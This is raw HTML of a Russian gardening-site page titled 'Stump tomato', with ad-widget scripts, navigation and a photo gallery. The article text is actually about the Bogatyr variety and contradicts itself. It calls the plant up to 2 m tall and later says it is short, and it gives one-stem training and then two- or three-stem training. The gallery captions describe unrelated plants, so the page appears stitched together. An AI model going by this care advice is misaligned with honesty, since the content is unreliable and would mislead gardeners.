'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96500","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId331158' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331158,\n                containerId: 'containerId331158'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96501","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331156' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331156,\n                containerId: 'containerId331156'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96502","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331641' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331641,\n                containerId: 'containerId331641'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96503","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331157' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331157,\n                containerId: 'containerId331157'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96504","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331159' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331159,\n                containerId: 'containerId331159'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96505","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331158' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331158,\n                containerId: 'containerId331158'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>

<script type="rocketlazyloadscript" async src="//jlxsgk.com/7f61l7219/vlip0m3y08hq/768vuq786ypk3l.php"></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-41301 single-format-standard custom-background ">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://metromusicfest.ru/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20138%20146'%3E%3C/svg%3E" width="138" height="146" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" width="138" height="146" alt="Все грядки"></noscript></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://metromusicfest.ru/">Все грядки</a></div>
                                            <p class="site-description">Здесь вы найдете статьи про выращивание плодовых или декоративных растений и про облагораживание участка</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_1445" action="//metromusicfest.ru/" class="search-form">
    <label class="screen-reader-text" for="s_1445"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_1445" class="search-form__text">
    <button type="submit" id="searchsubmit_1445" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-96431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96431"><a href="https://metromusicfest.ru">Главная</a></li>
<li id="menu-item-96427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96427"><a href="https://metromusicfest.ru/bush">Кустовые растения</a></li>
<li id="menu-item-96428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96428"><a href="https://metromusicfest.ru/trees">Деревья</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><div id='containerId343435'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 343435,
                containerId: 'containerId343435'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://metromusicfest.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://metromusicfest.ru/bush" itemprop="item"><span itemprop="name">Кустовые растения</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-41301" class="post-41301 post type-post status-publish format-standard has-post-thumbnail  category-bush">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Томат пень</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2021-07-13">13 Июл 2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://metromusicfest.ru/bush" itemprop="articleSection">Кустовые растения</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">editor</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://metromusicfest.ru/bush/tomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&media=https://metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg&description=Томат пень - Все грядки"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D0%BF%D0%B5%D0%BD%D1%8C%20https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D0%BF%D0%B5%D0%BD%D1%8C%20https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D0%BF%D0%B5%D0%BD%D1%8C"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D0%BF%D0%B5%D0%BD%D1%8C"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId343360'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 343360,
                containerId: 'containerId343360'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class="fpm_start"></div>
<h2>Описание сорта</h2>
<p>Высокорослая разновидность до 2 м в высоту, куст компактный, растет прямо, побеги крепкие, но их обязательно подвязывают, листья светло-зеленые небольшие «картофельной» формы. Тип роста индетерминантный. Соцветие простое или промежуточное, появляется после 9 листа, затем через каждые 3. На месте соцветия образуется плодовая кисть. На каждой может быть до 6 плодов. На нижних кистях плоды более крупные. Это теплолюбивое и светолюбивое растение. В теплое лето кусты вырастают более высокие, быстрее зацветают и дают обильный урожай. Выращивают в открытом грунте, в пленочных и застекленных теплицах</p>
<h2>Уход за кустами</h2>
<p>Как ухаживать за томатными посадками:</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334798'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334798,
                containerId: 'containerId334798'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Регулярно и умеренно поливают, избегая чрезмерной увлажненности грунта;</p>
<p>Полив осуществляют теплой отстоянной водой, только под корень, в вечернее время.</p>
<ul>
<li>
Формирование куста осуществляют в один стебель. После 3-4 кисти боковые отростки необходимо удалить. Допускается возможность прищипки точки роста;</li>
<li>Раз в 14 дней томатные посадки подкармливают, используя комплексное минеральное удобрение, где преобладает фосфор и калий;</li>
<li>
После каждого полива и осадков почву рыхлят. Это обеспечит хорошее поступление влаги к корневой системе, а также насытит почву кислородом, что благотворно скажется на развитии растения;</li>
<li>
При выращивании в тепличных условиях каждый день проветривают тепличное сооружение. Это позволит предотвратить возникновение грибковых заболеваний;</li>
<li>
Сохранить влагу в почве и снизить количество рыхлений можно при помощи мульчирования почвы. В качестве мульчи используют солому, скошенную траву, торф.</li>
</ul>
<h2>Особенности агротехники</h2>
<ol>
<li>Семена высевают ближе к концу марта. С таким расчетом рассаду можно высадить в поздние сроки.</li>
<li>Как и все крупноплодные сорта, Богатырь требователен к почве. Грунт должен быть воздухо- и водопроницаем, а также высокопитательным. На протяжении вегетации томат регулярно подкармливают, чередуя минералы и органику.</li>
<li>Чтобы кусты не теснили друг друга, на постоянное место высаживают помидоры по схеме 40 см х 60 см. В дальнейшем растения формируют в теплице в 2 стебля, на открытой грядке в 3.</li>
<li>Несмотря на невысокий рост, побеги лучше подвязывать. Под тяжестью плодов кисти могут обламываться.</li>
</ol>
<p><iframe title="ТОМАТ РУССКИЙ БОГАТЫРЬ - ЕГО ОСОБЕННОСТЬ. Ольга Чернова." width="700" height="394" src="https://www.youtube.com/embed/6MWYBydNlhk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334799'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334799,
                containerId: 'containerId334799'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>
<iframe title="Самые крупные сорта томатов. Сад и огород выпуск 145" width="700" height="394" src="https://www.youtube.com/embed/7T39xkGER1o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='41302,41303,41304,41305,41306,41307,41308,41309,41310,41311'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-41301 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/1/b/3/1b3f7f2e927e7c3457b0adf944a71631.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/1/b/3/1b3f7f2e927e7c3457b0adf944a71631.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Посадка кизила и уход за ним: как правильно сажать и ухаживать за растением, обрезка кустарника" data-lazy-src="//metromusicfest.ru/wp-content/uploads/1/b/3/1b3f7f2e927e7c3457b0adf944a71631.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/1/b/3/1b3f7f2e927e7c3457b0adf944a71631.jpeg" class="attachment-thumbnail size-thumbnail" alt="Посадка кизила и уход за ним: как правильно сажать и ухаживать за растением, обрезка кустарника" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/3/f/7/3f7decf7151de13e75ed4c91b7e7dbd2.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/3/f/7/3f7decf7151de13e75ed4c91b7e7dbd2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте" data-lazy-src="//metromusicfest.ru/wp-content/uploads/3/f/7/3f7decf7151de13e75ed4c91b7e7dbd2.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/3/f/7/3f7decf7151de13e75ed4c91b7e7dbd2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/2/3/3/233578de1217d7db4c8009b184b93a17.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/2/3/3/233578de1217d7db4c8009b184b93a17.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат розовый гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/2/3/3/233578de1217d7db4c8009b184b93a17.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/2/3/3/233578de1217d7db4c8009b184b93a17.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат розовый гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/6/a/0/6a0ec58b2e446da1e59209656f527708.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/6/a/0/6a0ec58b2e446da1e59209656f527708.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" data-lazy-src="//metromusicfest.ru/wp-content/uploads/6/a/0/6a0ec58b2e446da1e59209656f527708.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/6/a/0/6a0ec58b2e446da1e59209656f527708.jpeg" class="attachment-thumbnail size-thumbnail" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/f/e/6/fe6986c67a5b796b9cf11139b3bfcd27.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/f/e/6/fe6986c67a5b796b9cf11139b3bfcd27.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Картофель: посадка и уход, новые способы, необычные методы возделывания на даче, лучший вариант высевания вручную, получить хороший урожай, квадратно-гнездовой" data-lazy-src="//metromusicfest.ru/wp-content/uploads/f/e/6/fe6986c67a5b796b9cf11139b3bfcd27.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/f/e/6/fe6986c67a5b796b9cf11139b3bfcd27.jpeg" class="attachment-thumbnail size-thumbnail" alt="Картофель: посадка и уход, новые способы, необычные методы возделывания на даче, лучший вариант высевания вручную, получить хороший урожай, квадратно-гнездовой" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/2/c/b/2cb31f4ec7c7a6cfea0a94ed5be073d0.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/2/c/b/2cb31f4ec7c7a6cfea0a94ed5be073d0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат розовый гигант" data-lazy-src="//metromusicfest.ru/wp-content/uploads/2/c/b/2cb31f4ec7c7a6cfea0a94ed5be073d0.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/2/c/b/2cb31f4ec7c7a6cfea0a94ed5be073d0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат розовый гигант" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/7/3/0/7301212b2b2bebe4fe2f95158650e490.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/7/3/0/7301212b2b2bebe4fe2f95158650e490.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Чем опрыскивать яблони от вредителей летом в июне, июле и августе, как проводить опрыскивание, правила обработки, когда есть плоды" data-lazy-src="//metromusicfest.ru/wp-content/uploads/7/3/0/7301212b2b2bebe4fe2f95158650e490.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/7/3/0/7301212b2b2bebe4fe2f95158650e490.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем опрыскивать яблони от вредителей летом в июне, июле и августе, как проводить опрыскивание, правила обработки, когда есть плоды" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/8/7/a/87ae9afa5819be8363d7cacd97002bbb.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/8/7/a/87ae9afa5819be8363d7cacd97002bbb.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Кумин: применение, польза и вред, как вырастить кумин из семян, в домашних условиях, в открытом грунте, фото зиры, как выглядит" data-lazy-src="//metromusicfest.ru/wp-content/uploads/8/7/a/87ae9afa5819be8363d7cacd97002bbb.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/8/7/a/87ae9afa5819be8363d7cacd97002bbb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Кумин: применение, польза и вред, как вырастить кумин из семян, в домашних условиях, в открытом грунте, фото зиры, как выглядит" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/f/f/5/ff5cf305ff91669787a7c0943423d0b8.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/f/f/5/ff5cf305ff91669787a7c0943423d0b8.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Практические советы по посадке и уходу за кизилом" data-lazy-src="//metromusicfest.ru/wp-content/uploads/f/f/5/ff5cf305ff91669787a7c0943423d0b8.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/f/f/5/ff5cf305ff91669787a7c0943423d0b8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Практические советы по посадке и уходу за кизилом" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/f/4/f/f4f46866ef3ec439d054e78429e5e2db.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/f/4/f/f4f46866ef3ec439d054e78429e5e2db.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как вырастить любисток из семян: сорта и посадка, правила ухода, сбор урожая" data-lazy-src="//metromusicfest.ru/wp-content/uploads/f/4/f/f4f46866ef3ec439d054e78429e5e2db.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/f/4/f/f4f46866ef3ec439d054e78429e5e2db.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как вырастить любисток из семян: сорта и посадка, правила ухода, сбор урожая" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

